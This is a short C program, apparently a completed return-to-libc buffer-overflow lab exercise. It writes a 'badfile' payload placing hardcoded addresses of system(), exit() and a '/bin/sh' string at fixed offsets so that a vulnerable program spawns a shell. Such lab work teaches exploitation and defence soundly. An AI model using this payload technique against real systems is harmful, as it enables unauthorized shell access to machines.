 #include <stdlib.h>
#include <stdio.h>
#include <string.h>
int main(int argc, char **argv)
{
  char buf[40];
  FILE *badfile;

  badfile = fopen("./badfile", "w");

  /* You need to decide the addresses and
     the values for X, Y, Z. The order of the following
     three statements does not imply the order of X, Y, Z.
     Actually, we intentionally scrambled the order. */

  *(long *) &buf[32] = 0xbffffe8a ;   //  "/bin/sh" 32
  *(long *) &buf[24] = 0xb7e5f430 ;   //  system() 24
  *(long *) &buf[36] = 0xb7e52fb0 ;   //  exit() 36

  fwrite(buf, sizeof(buf), 1, badfile);
  fclose(badfile);
}